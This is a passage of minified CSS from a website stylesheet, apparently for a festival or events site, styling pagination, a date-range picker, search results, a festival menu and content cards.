.page-numbers.current{background:#FFB800;border-radius:3px;display:inline-block !important}.c-pagination .page-numbers.current::after{content:'' !important;padding:0 !important}.c-pagination .page-numbers.next,.c-pagination .page-numbers.prev{color:#000;display:inline-block;position:relative;min-width:60px;border:none;margin:0}@media (min-width: 46.875em) and (max-width: 62.49em){.c-pagination .page-numbers{display:none}.c-pagination .page-numbers:nth-child(2){display:inline-block}.c-pagination .page-numbers:nth-last-child(2){display:inline-block}.c-pagination .page-numbers:nth-child(3){display:inline-block}.c-pagination .page-numbers:nth-last-child(3){display:inline-block}.c-pagination .page-numbers:nth-child(4){display:inline-block}.c-pagination .page-numbers:nth-last-child(4){display:inline-block}.c-pagination .page-numbers:nth-child(10):not(.next):not(.prev),.c-pagination .page-numbers:nth-child(20):not(.next):not(.prev){display:inline-block}.c-pagination .page-numbers:nth-child(10):not(.next):not(.prev)::after,.c-pagination .page-numbers:nth-child(20):not(.next):not(.prev)::after{padding:0 0.25em;content:"..."}}@media (max-width: 46.865em){.c-pagination .page-numbers{display:none}.c-pagination .page-numbers:nth-child(2){display:inline-block}.c-pagination .page-numbers:nth-last-child(2){display:inline-block}.c-pagination .page-numbers:nth-child(10):not(.next):not(.prev),.c-pagination .page-numbers:nth-child(20):not(.next):not(.prev){display:none}}.c-global-message{position:absolute;top:0;left:0;right:0;z-index:998;background:#00D298;color:#000;font-size:1rem;font-weight:500;padding:6px 0;text-align:center;transition:all ease-in-out 200ms;top:70px}@media (min-width: 30em){.c-global-message{top:80px}}@media (min-width: 46.875em){.c-global-message{top:90px}}@media (min-width: 62.5em){.c-global-message{position:fixed;top:0}}.c-global-message p{line-height:1.2}@media (min-width: 62.5em){body.state--global-message-active.state--scroll-top #c-header{top:var(--banner-height)}body.state--global-message-active.state--scroll-top #c-navigation{top:calc( (var(--banner-height)) + 100px)}}@media (min-width: 75em){body.state--global-message-active.state--scroll-top #c-navigation{top:calc( (var(--banner-height)) + 110px)}}.daterangepicker{position:absolute;color:inherit;background-color:#fff;border-radius:4px;border:1px solid #ddd;width:278px;max-width:none;padding:0;margin-top:7px;top:100px;left:20px;z-index:3001;display:none;font-family:arial;font-size:15px;line-height:1em}.daterangepicker:before,.daterangepicker:after{position:absolute;display:inline-block;border-bottom-color:rgba(0,0,0,0.2);content:''}.daterangepicker:before{top:-7px;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid #ccc}.daterangepicker:after{top:-6px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent}.daterangepicker.opensleft:before{right:9px}.daterangepicker.opensleft:after{right:10px}.daterangepicker.openscenter:before{left:0;right:0;width:0;margin-left:auto;margin-right:auto}.daterangepicker.openscenter:after{left:0;right:0;width:0;margin-left:auto;margin-right:auto}.daterangepicker.opensright:before{left:9px}.daterangepicker.opensright:after{left:10px}.daterangepicker.drop-up{margin-top:-7px}.daterangepicker.drop-up:before{top:initial;bottom:-7px;border-bottom:initial;border-top:7px solid #ccc}.daterangepicker.drop-up:after{top:initial;bottom:-6px;border-bottom:initial;border-top:6px solid #fff}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar{float:none}.daterangepicker.single .drp-selected{display:none}.daterangepicker.show-calendar .drp-calendar{display:block}.daterangepicker.show-calendar .drp-buttons{display:block}.daterangepicker.auto-apply .drp-buttons{display:none}.daterangepicker .drp-calendar{display:none;max-width:270px}.daterangepicker .drp-calendar.left{padding:8px 0 8px 8px}.daterangepicker .drp-calendar.right{padding:8px}.daterangepicker .drp-calendar.single .calendar-table{border:none}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{color:#fff;border:solid black;border-width:0 2px 2px 0;border-radius:0;display:inline-block;padding:3px}.daterangepicker .calendar-table .next span{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.daterangepicker .calendar-table .prev span{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.daterangepicker .calendar-table th,.daterangepicker .calendar-table td{white-space:nowrap;text-align:center;vertical-align:middle;min-width:32px;width:32px;height:24px;line-height:24px;font-size:12px;border-radius:4px;border:1px solid transparent;white-space:nowrap;cursor:pointer}.daterangepicker .calendar-table{border:1px solid #fff;border-radius:4px;background-color:#fff}.daterangepicker .calendar-table table{width:100%;margin:0;border-spacing:0;border-collapse:collapse}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}.daterangepicker td.week,.daterangepicker th.week{font-size:80%;color:#ccc}.daterangepicker td.off,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date,.daterangepicker td.off.end-date{background-color:#fff;border-color:transparent;color:#999}.daterangepicker td.in-range{background-color:#ebf4f8;border-color:transparent;color:#000;border-radius:0}.daterangepicker td.start-date{border-radius:4px 0 0 4px}.daterangepicker td.end-date{border-radius:0 4px 4px 0}.daterangepicker td.start-date.end-date{border-radius:4px}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#357ebd;border-color:transparent;color:#fff}.daterangepicker th.month{width:auto}.daterangepicker td.disabled,.daterangepicker option.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{font-size:12px;padding:1px;height:auto;margin:0;cursor:default}.daterangepicker select.monthselect{margin-right:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect,.daterangepicker select.ampmselect{width:50px;margin:0 auto;background:#eee;border:1px solid #eee;padding:2px;outline:0;font-size:12px}.daterangepicker .calendar-time{text-align:center;margin:4px auto 0 auto;line-height:30px;position:relative}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.daterangepicker .drp-buttons{clear:both;text-align:right;padding:8px;border-top:1px solid #ddd;display:none;line-height:12px;vertical-align:middle}.daterangepicker .drp-selected{display:inline-block;font-size:12px;padding-right:8px}.daterangepicker .drp-buttons .btn{margin-left:8px;font-size:12px;font-weight:bold;padding:4px 8px}.daterangepicker.show-ranges.single.rtl .drp-calendar.left{border-right:1px solid #ddd}.daterangepicker.show-ranges.single.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker.show-ranges.rtl .drp-calendar.right{border-right:1px solid #ddd}.daterangepicker.show-ranges.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker .ranges{float:none;text-align:left;margin:0}.daterangepicker.show-calendar .ranges{margin-top:8px}.daterangepicker .ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.daterangepicker .ranges li{font-size:12px;padding:8px 12px;cursor:pointer}.daterangepicker .ranges li:hover{background-color:#eee}.daterangepicker .ranges li.active{background-color:#08c;color:#fff}@media (min-width: 564px){.daterangepicker{width:auto}.daterangepicker .ranges ul{width:140px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .drp-calendar.left{clear:none}.daterangepicker.single .ranges,.daterangepicker.single .drp-calendar{float:left}.daterangepicker{direction:ltr;text-align:left}.daterangepicker .drp-calendar.left{clear:left;margin-right:0}.daterangepicker .drp-calendar.left .calendar-table{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}.daterangepicker .drp-calendar.right{margin-left:0}.daterangepicker .drp-calendar.right .calendar-table{border-left:none;border-top-left-radius:0;border-bottom-left-radius:0}.daterangepicker .drp-calendar.left .calendar-table{padding-right:8px}.daterangepicker .ranges,.daterangepicker .drp-calendar{float:left}}@media (min-width: 730px){.daterangepicker .ranges{width:auto}.daterangepicker .ranges{float:left}.daterangepicker.rtl .ranges{float:right}.daterangepicker .drp-calendar.left{clear:none !important}}.daterangepicker{background-color:#000;border-radius:3px;color:#fff;font-family:"NeueHaasUnicaW1G-Regular";font-weight:400;font-style:normal}.daterangepicker:after{border-bottom:6px solid #000}.daterangepicker .calendar-table{background-color:#000;border-radius:3px;color:#fff}.daterangepicker .calendar-table th{background:inherit}.daterangepicker .calendar-table th.month{font-size:1rem}.daterangepicker .calendar-table td.available{position:relative}.daterangepicker .calendar-table td.available:hover::before,.daterangepicker .calendar-table td.available:focus::before{content:'';display:inline-block;position:absolute;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:3em;height:3em;border-radius:24px;background-color:rgba(255,184,0,0.15)}.daterangepicker .calendar-table thead{border-bottom:1px solid currentColor}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{border-color:#fff}.daterangepicker .calendar-table .next.available:hover,.daterangepicker .calendar-table .next.available:focus,.daterangepicker .calendar-table .prev.available:hover,.daterangepicker .calendar-table .prev.available:focus{background:inherit}.daterangepicker .calendar-table .next.available:hover span,.daterangepicker .calendar-table .next.available:focus span,.daterangepicker .calendar-table .prev.available:hover span,.daterangepicker .calendar-table .prev.available:focus span{border-color:#FFB800}.c-booking-details{display:flex;gap:12px 24px;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;flex-wrap:wrap}.c-booking-detail{font-size:1rem}.c-booking-detail i{font-size:90%;margin-right:6px}.c-page--search .c-masthead__title{margin-bottom:0.5em}.c-search-results__count{font-size:calc(1rem*(1.25*1.25*1.25));line-height:1.25}.c-search-result{position:relative;padding:24px 12px;margin-bottom:24px}.c-search-result a{text-decoration:none}.c-search-result .c-col-title{font-size:calc(1rem*(1.25*1.25))}@media (min-width: 46.875em){.c-search-result{padding:24px}}.c-search-result::after{position:absolute;transition:all 250ms ease-in-out 0ms;right:24px;top:50%;transform:translateY(-50%);content:'\f061';font-family:'Font Awesome 5 Pro'}.c-search-result:hover::after,.c-search-result:focus::after{transform:translate(5px, -50%)}.c-search-result__content{width:calc(100% - 24px)}.c-search-result__marker{display:block;font-size:calc(1rem/(1.25));font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;margin-bottom:6px;letter-spacing:0.125em}@media (min-width: 62.5em){.c-search-result__marker{margin-bottom:12px}}.c-col-card__meta{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.c-col-card__meta time{font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal}.c-search-wrapper{display:flex;align-items:stretch;gap:12px}.c-search-wrapper .c-search__field{position:relative;transition:all ease-in-out 200ms;height:unset;border-width:0 0 1px}.c-search-wrapper .c-search__field::-moz-placeholder{-moz-transition:all ease-in-out 200ms;transition:all ease-in-out 200ms;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal}.c-search-wrapper .c-search__field::placeholder{transition:all ease-in-out 200ms;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal}.c-search-wrapper .c-search__field:hover,.c-search-wrapper .c-search__field:focus{border-width:0 0 1px}.c-search-wrapper .c-search__field:hover::-moz-placeholder, .c-search-wrapper .c-search__field:focus::-moz-placeholder{color:#000}.c-search-wrapper .c-search__field:hover::placeholder,.c-search-wrapper .c-search__field:focus::placeholder{color:#000}.c-search-wrapper input.c-search__submit{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#000;color:#fff;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.c-search-wrapper input.c-search__submit:hover,.c-search-wrapper input.c-search__submit:active,.c-search-wrapper input.c-search__submit:focus{background-color:#000;color:#fff}.c-festival-menu{background-color:#e6a600;color:#000;padding:6px 0;border-bottom:1px solid #e6a600;position:relative;z-index:991;transition:background-color 200ms ease-in-out,border-color 200ms ease-in-out}.c-festival-menu__wrapper{display:flex;gap:48px;width:100%;justify-content:center;align-items:center}@media (min-width: 62.5em){.c-festival-menu__wrapper{justify-content:space-between}}.c-festival-menu__wrapper::after{content:none}.c-festival-menu__toggle{background-color:transparent;border:none;cursor:pointer;display:flex;align-items:center;font-family:'NeueHaasUnicaW1G-Regular', 'Helvetica Neue', helvetica, sans-serif;font-weight:normal;font-style:normal;-webkit-font-smoothing:antialiased !important;text-rendering:optimizeLegibility !important;font-weight:700;font-size:1rem;text-align:center;padding:12px 0.25em;color:inherit}.c-festival-menu__toggle i{margin-left:0.5em;pointer-events:none;transition:transform 150ms ease-in-out}body.state--festival-nav-open .c-festival-menu__toggle i{transform:rotate(-45deg)}@media (min-width: 62.5em){.c-festival-menu__toggle{display:none}}.c-festival-menu__title{font-size:1rem;margin:0}@media (max-width: 62.49em){.c-festival-menu__title{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important}}@media (min-width: 62.5em){.c-festival-menu__title{font-size:1.15rem}}.c-festival-menu__list{font-size:1rem;font-weight:700;position:absolute;top:100%;left:0;right:0;margin:0;padding:0.75em 0 0.5em;display:flex;flex-direction:column;list-style-type:none;z-index:1;text-align:center;align-items:center}@media (min-width: 62.5em){.c-festival-menu__list{position:static;gap:24px;padding:0;flex-direction:row;background:transparent}}@media (min-width: 75em){.c-festival-menu__list{gap:48px}}@media (max-width: 62.49em){.c-festival-menu__list{opacity:0;display:none;transition:opacity 200ms ease-out;background:#000;color:#fff}body.state--festival-nav-open .c-festival-menu__list{display:block;opacity:1}}.c-festival-menu__list-item{padding:0;margin:0}.c-festival-menu .c-festival-menu__link{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#000;color:#fff;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.c-festival-menu .c-festival-menu__link:hover,.c-festival-menu .c-festival-menu__link:active,.c-festival-menu .c-festival-menu__link:focus{background-color:#000;color:#fff}body.u-black-theme .c-festival-menu .c-festival-menu__link{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}body.u-black-theme .c-festival-menu .c-festival-menu__link:hover,body.u-black-theme .c-festival-menu .c-festival-menu__link:active,body.u-black-theme .c-festival-menu .c-festival-menu__link:focus{background-color:#f2f2f2;color:#000}body.state--festival-sticky .c-festival-menu{background-color:#FFB800;border-bottom-color:#fff}.c-container{position:relative}.c-container .c-container__blocks{position:relative;z-index:10}.c-container--center .c-container__blocks{margin:0 auto}.c-container--right .c-container__blocks{margin:0 auto}.c-container--inset .c-container__blocks,.c-container--inset .c-container__head{max-width:1200px}.c-container--inset>.o-wrapper,.c-container--1400>.o-wrapper,.c-container--1200>.o-wrapper,.c-container--1000>.o-wrapper,.c-container--800>.o-wrapper,.c-container--600>.o-wrapper{padding-top:36px;padding-bottom:24px}@media (min-width: 46.875em){.c-container--inset>.o-wrapper,.c-container--1400>.o-wrapper,.c-container--1200>.o-wrapper,.c-container--1000>.o-wrapper,.c-container--800>.o-wrapper,.c-container--600>.o-wrapper{padding-top:48px;padding-bottom:24px}}@media (min-width: 62.5em){.c-container--inset>.o-wrapper,.c-container--1400>.o-wrapper,.c-container--1200>.o-wrapper,.c-container--1000>.o-wrapper,.c-container--800>.o-wrapper,.c-container--600>.o-wrapper{padding-top:72px;padding-bottom:48px}}@media (min-width: 75em){.c-container--inset>.o-wrapper,.c-container--1400>.o-wrapper,.c-container--1200>.o-wrapper,.c-container--1000>.o-wrapper,.c-container--800>.o-wrapper,.c-container--600>.o-wrapper{padding-top:96px;padding-bottom:48px}}.c-container--inset .c-container__blocks,.c-container--inset .c-container__head,.c-container--1400 .c-container__blocks,.c-container--1400 .c-container__head,.c-container--1200 .c-container__blocks,.c-container--1200 .c-container__head,.c-container--1000 .c-container__blocks,.c-container--1000 .c-container__head,.c-container--800 .c-container__blocks,.c-container--800 .c-container__head,.c-container--600 .c-container__blocks,.c-container--600 .c-container__head{margin-left:auto;margin-right:auto}.c-container--1400 .c-container__blocks,.c-container--1400 .c-container__head{max-width:1400px}.c-container--1200 .c-container__blocks,.c-container--1200 .c-container__head{max-width:1200px}.c-container--1000 .c-container__blocks,.c-container--1000 .c-container__head{max-width:1000px}.c-container--800 .c-container__blocks,.c-container--800 .c-container__head{max-width:800px}.c-container--600 .c-container__blocks,.c-container--600 .c-container__head{max-width:600px}.c-container.c-container--has-bg-image>.o-wrapper{padding-top:12px !important}@media (min-width: 46.875em){.c-container.c-container--has-bg-image>.o-wrapper{padding-top:24px !important}}.c-container--flush>.o-wrapper{padding:0;max-width:none}.c-container--flush .c-container-titles{padding:12px 6px 0}@media (min-width: 46.875em){.c-container--flush .c-container-titles{padding:24px 24px 0}}.c-container--flush .c-container__blocks .c-col{margin:0}.c-container--flush .c-col-text-area{padding:6px}@media (min-width: 46.875em){.c-container--flush .c-col-text-area{padding:24px}}.c-container--contained{width:calc(100% - 12px);max-width:1552px;margin:12px auto}@media (min-width: 46.875em){.c-container--contained{margin:24px auto;width:calc(100% - 48px)}}.c-container--contained>.o-wrapper{padding:12px 12px 0}@media (min-width: 46.875em){.c-container--contained>.o-wrapper{padding:24px 24px 0}}.c-container--has-bg-image{color:white;background-color:black;margin:0}.c-container--has-bg-image.c-container--has-bg-color .c-container__background-image{filter:grayscale(100%)}.c-container__background-image{display:flex;justify-content:center;align-items:center;overflow:hidden;position:absolute;width:100%;height:100%;left:0;top:0;padding-bottom:0;opacity:0.4}.c-container__background-image img{flex-shrink:0;min-width:100%;min-height:100%;-o-object-fit:cover;object-fit:cover}.c-container .c-content-wrap{position:relative}.c-container__overlay{display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:0;opacity:.08;max-width:1600px;margin:0 auto}.c-container__overlay svg{width:100%;height:100%}.c-container-title{margin-bottom:0.5em}.c-container-title *{max-width:960px}.c-container-title *[style*="text-align: center"]{margin-left:auto;margin-right:auto}.c-container-title .c-col-title{font-size:calc(1rem*(1.25*1.25*1.25*1.25*1.25));line-height:1.25}.c-container-title .c-col-subtitle{font-size:calc(1rem*(1.25*1.25*1.25));line-height:1.25}@media (min-width: 75em){.page-template-festival-archive .c-container>.o-wrapper,.page-template-festival-explore-interests .c-container>.o-wrapper{padding-top:72px;padding-bottom:48px}}.c-col-text-area.c-col--has-bg-color,.c-col-text-area.c-col--has-bg-image{padding:12px}@media (min-width: 62.5em){.c-col-text-area.c-col--has-bg-color,.c-col-text-area.c-col--has-bg-image{padding:24px}}@media (min-width: 62.5em){.u-1\/1\@desktop .c-col-text-area.c-col--has-bg-color,.u-1\/1\@desktop .c-col-text-area.c-col--has-bg-image{padding:48px}}.c-col-text-area img{max-width:100%}.c-col{margin-bottom:24px}@media (min-width: 46.875em){.c-col{margin-bottom:36px}}@media (min-width: 62.5em){.c-col{margin-bottom:48px}}.c-col-titles{margin-bottom:12px}@media (min-width: 46.875em){.c-col-titles{margin-bottom:24px}}.c-col-title{font-weight:500;font-size:calc(1rem*(1.25*1.25*1.25*1.25));line-height:1.25;margin-bottom:0.5em}.c-col-title+.c-col-subtitle{margin-top:-0.25em}.c-col-title+p{margin-top:6px}.c-col-subtitle{font-weight:500;font-size:calc(1rem*(1.25*1.25));margin-bottom:0.5em}.c-col-subtitle+.c-col-title{margin-top:-0.25em}.c-col-subtitle+p{margin-top:24px}.c-wysiwyg ul,.c-wysiwyg p{font-size:1rem}.c-wysiwyg ul+ul,.c-wysiwyg ul+p,.c-wysiwyg p+ul,.c-wysiwyg p+p{margin-top:12px}.c-wysiwyg a:not(.c-btn):not(.c-cta){font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-decoration:none;background-image:linear-gradient(transparent 0.05em, #000 0.05em, #000 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(0,0,0,0.15) 0.05em, rgba(0,0,0,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.c-wysiwyg a:not(.c-btn):not(.c-cta):active{background-size:100% 0.25em}.c-wysiwyg a:has(>img){background-image:none !important}.c-wysiwyg ul{margin:1em 0 1em 1.125em}.c-wysiwyg ul li{font-size:1rem;line-height:1.5}.c-wysiwyg hr{border:none;border-top:2px solid currentColor;opacity:0.20}.c-wysiwyg blockquote{border-left:0;position:relative;padding-left:2.15em}.c-wysiwyg blockquote::before{font-family:'Font Awesome 5 Pro';font-weight:800;content:'\f10d';font-size:150%;position:absolute;left:0;top:0;line-height:1;color:#FFB800}@media (min-width: 46.875em){.c-wysiwyg blockquote{margin-left:24px}.c-wysiwyg blockquote::before{left:-24px;font-size:200%}}@media (min-width: 75em){.c-wysiwyg blockquote{margin-left:36px}.c-wysiwyg blockquote::before{left:-24px;font-size:250%}}.c-wysiwyg .c-btn{display:block}@media (min-width: 30em){.c-wysiwyg .c-btn{display:inline-block;margin-right:12px}}.c-wysiwyg .c-btn+.c-btn{margin:12px 0}@media (min-width: 30em){.c-wysiwyg .c-btn+.c-btn{margin:6px 12px}}.c-wysiwyg .lead-p{font-size:calc(1rem*(1.25));margin-bottom:12px}.c-wysiwyg .lead-p:last-child{margin-bottom:0}.c-wysiwyg .smaller-p{font-size:calc(1rem/(1.25))}@media (min-width: 62.5em){.u-1\/4\@desktop .c-col,.u-1\/3\@desktop .c-col{font-size:90%}}@media (min-width: 62.5em){.u-1\/5\@desktop .c-col,.u-1\/6\@desktop .c-col{font-size:85%}}.c-col-card{position:relative;display:flex;flex-direction:column;align-items:stretch;align-self:stretch;height:calc(100% - 24px)}@media (min-width: 46.875em){.c-col-card{height:calc(100% - 36px)}}@media (min-width: 62.5em){.c-col-card{height:calc(100% - 48px)}}.c-col-card__text,.c-col-card__title{overflow-wrap:break-word;white-space:normal}.c-col-card__link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:20}.c-col-card--has-link{transition:all ease-in-out 200ms}.c-col-card--has-link:hover,.c-col-card--has-link:focus,.c-col-card--has-link:active{transform:translateY(-2px)}.c-col-card--has-link .c-col-card__content a{z-index:30}.c-col-card--normal .c-col-card__wrap{display:flex;flex-direction:column;height:100%}.c-col-card--normal .c-col-card__fig{-webkit-clip-path:polygon(100% 0, 100% calc(100% - 24px), calc(100% - 24px) 100%, 0 100%, 0 0);clip-path:polygon(100% 0, 100% calc(100% - 24px), calc(100% - 24px) 100%, 0 100%, 0 0)}@media (min-width: 62.5em){.c-col-card--normal .c-col-card__fig{-webkit-clip-path:polygon(100% 0, 100% calc(100% - 48px), calc(100% - 48px) 100%, 0 100%, 0 0);clip-path:polygon(100% 0, 100% calc(100% - 48px), calc(100% - 48px) 100%, 0 100%, 0 0)}}.c-col-card--normal figure{margin-bottom:0;position:relative}.c-col-card--normal .c-col-card__title{font-size:calc(1rem*(1.25*1.25));margin-bottom:0.25em}.c-col-card--normal .c-col-card__content{padding:12px 0 0;display:flex;flex-direction:column;flex-grow:1;flex:1 1 auto}.c-col-card--normal.c-col--has-bg-color .c-col-card__wrap{padding:12px}@media (min-width: 62.5em){.u-1\/1\@desktop .c-col-card--normal.c-col--has-bg-color .c-col-card__wrap{padding:24px}}.c-col-card--normal .c-col-card__buttons{display:flex;border-bottom:2px solid currentColor;margin-top:auto}.c-col-card--normal .c-col-card__buttons span{font-size:calc(1rem*(1.25));font-weight:500;padding:12px 0;position:relative;width:100%}.c-col-card--normal .c-col-card__buttons span::after{content:'\f061';font-family:'Font Awesome 5 Pro';font-weight:400;position:absolute;position:absolute;top:50%;transform:translateY(-50%);right:0}@media (min-width: 62.5em){.c-container:not(.c-container--800):not(.c-container--600) .u-1\/1\@desktop .c-col-card--normal{position:relative;display:flex;align-items:center}.c-container:not(.c-container--800):not(.c-container--600) .u-1\/1\@desktop .c-col-card--normal .c-col-card__wrap{display:flex;flex-direction:row-reverse;width:100%}}@media (min-width: 62.5em) and (min-width: 93.75em){.c-container:not(.c-container--800):not(.c-container--600) .u-1\/1\@desktop .c-col-card--normal{min-height:450px}}@media (min-width: 62.5em) and (min-width: 93.75em){.c-container--flush .c-container:not(.c-container--800):not(.c-container--600) .u-1\/1\@desktop .c-col-card--normal{min-height:700px}}@media (min-width: 62.5em){.c-container:not(.c-container--800):not(.c-container--600) .u-1\/1\@desktop .c-col-card--normal .c-col-card__title{font-size:calc(1rem*(1.25*1.25*1.25*1.25));line-height:1.25;margin-bottom:1em}.c-container:not(.c-container--800):not(.c-container--600) .u-1\/1\@desktop .c-col-card--normal .c-col-card__fig{flex-basis:60%;width:100%;height:100%;vertical-align:middle;margin:0;border-left:1px solid currentColor;padding-left:24px;padding-bottom:0}.c-container:not(.c-container--800):not(.c-container--600) .u-1\/1\@desktop .c-col-card--normal .c-col-card__content{flex-basis:40%;display:flex;flex-direction:column;padding:0 24px 0 0}.c-container:not(.c-container--800):not(.c-container--600) .u-1\/1\@desktop .c-col-card--normal .c-col-card__content .c-col-card__buttons{margin-top:auto}}.c-col-card--overlay{position:relative;overflow:hidden;width:-moz-fit-content;width:fit-content;background:currentColor;border:3px solid currentColor;width:100%;-webkit-clip-path:polygon(100% 0, 100% calc(100% - 48px - 1px), calc(100% - 48px - 1px) 100%, 0 100%, 0 0);clip-path:polygon(100% 0, 100% calc(100% - 48px - 1px), calc(100% - 48px - 1px) 100%, 0 100%, 0 0)}.c-col-card--overlay .c-col-card__wrap{width:100%;height:100%;-webkit-clip-path:polygon(100% 0, 100% calc(100% - 48px), calc(100% - 48px) 100%, 0 100%, 0 0);clip-path:polygon(100% 0, 100% calc(100% - 48px), calc(100% - 48px) 100%, 0 100%, 0 0)}.c-col-card--overlay .c-col-card__wrap::before{content:"";float:left;padding-bottom:62.5%}.c-col-card--overlay .c-col-card__wrap::after{clear:left;content:" ";display:table}@media (min-width: 62.5em){.c-col-card--overlay .c-col-card__wrap::before{content:"";float:left;padding-bottom:100%}.c-col-card--overlay .c-col-card__wrap::after{clear:left;content:" ";display:table}}.c-col-card--overlay .c-col-card__fig{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;margin-bottom:0;padding-bottom:0}.c-col-card--overlay .c-col-card__fig img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;filter:grayscale(1)}.c-col-card--overlay .c-col-card__content{z-index:10;width:100%;padding:24px;height:100%;display:flex;flex-direction:column;justify-content:flex-end;position:relative}.c-col-card--overlay .c-col-card__content>div:last-of-type{width:calc(100% - 24px)}@media (min-width: 62.5em){.c-col-card--overlay .c-col-card__content>div:last-of-type{width:calc(100% - 30px)}}.c-col-card--overlay .c-col-card__content .c-col-card__title{margin-bottom:0.25em}.c-col-card--overlay .c-col-card__content .c-btn{display:inline-block}.u-transparent-bg .c-col-card--overlay.u-transparent-bg .c-col-card__wrap,.u-white-bg .c-col-card--overlay.u-transparent-bg .c-col-card__wrap{color:#fff}.c-col-card--overlay.u-transparent-bg .c-col-card__fig::before{background:linear-gradient(to top, #000 0%,rgba(0,0,0,0.738) 19%,rgba(0,0,0,0.541) 34%,rgba(0,0,0,0.382) 47%,rgba(0,0,0,0.278) 56.5%,rgba(0,0,0,0.194) 65%,rgba(0,0,0,0.126) 73%,rgba(0,0,0,0.075) 80.2%,rgba(0,0,0,0.042) 86.1%,rgba(0,0,0,0.021) 91%,rgba(0,0,0,0.008) 95.2%,rgba(0,0,0,0.002) 98.2%,rgba(0,0,0,0) 100%);content:'';width:100%;height:100%;position:absolute;bottom:0;left:0;z-index:9;pointer-events:none}@media (min-width: 46.875em){.c-col-card--overlay.u-transparent-bg .c-col-card__fig::before{height:100%}}.c-col-card--overlay .c-col-card__fig{margin-bottom:0}.c-col-card--overlay .c-col-card__buttons{font-weight:500;font-size:1rem;margin-top:12px}.c-col-card--overlay .c-col-card__buttons span{font-size:110%}@media (min-width: 62.5em){.u-1\/1\@desktop .c-col-card--overlay .c-col-card__content{font-size:110%;padding:48px}}@media (min-width: 62.5em){.u-1\/2\@desktop .c-col-card--overlay .c-col-card__content{padding:24px}}.c-col-card--overlay.c-col--has-bg-color figure{opacity:0.3}.c-col-card--inline{position:relative;display:flex;align-items:center;min-height:80px}.c-col-card--inline .c-col-card__fig{display:inline-block;vertical-align:middle;margin:0;width:40%}@media (min-width: 62.5em){.c-col-card--inline .c-col-card__fig{width:30%}}.c-col-card--inline .c-col-card__wrap{width:100%}.c-col-card--inline .c-col-card__content{display:inline-block;vertical-align:middle;padding:12px 12px 18px;width:60%;margin-left:40%}@media (min-width: 62.5em){.c-col-card--inline .c-col-card__content{padding:12px 24px 18px;width:70%;margin-left:30%}}.c-col-card--inline .c-col-card__title{margin-bottom:0.25em}.c-col-card--inline .c-col-card__buttons{display:none}.c-col-card--inline figure{display:flex;justify-content:center;align-items:center;overflow:hidden;width:100%;height:100%;left:0;top:0;padding-bottom:0;position:absolute}.c-col-card--inline figure img{flex-shrink:0;min-width:100%;min-height:100%;-o-object-fit:cover;object-fit:cover}@media (min-width: 62.5em){.u-1\/1\@desktop .c-col-card--inline .c-col-card__content{padding:48px}}@media (min-width: 62.5em){.u-1\/4\@desktop .c-col-card--inline,.u-1\/3\@desktop .c-col-card--inline,.u-2\/3\@desktop .c-col-card--inline{font-size:80%}}@media (min-width: 62.5em){.u-1\/5\@desktop .c-col-card--inline,.u-1\/6\@desktop 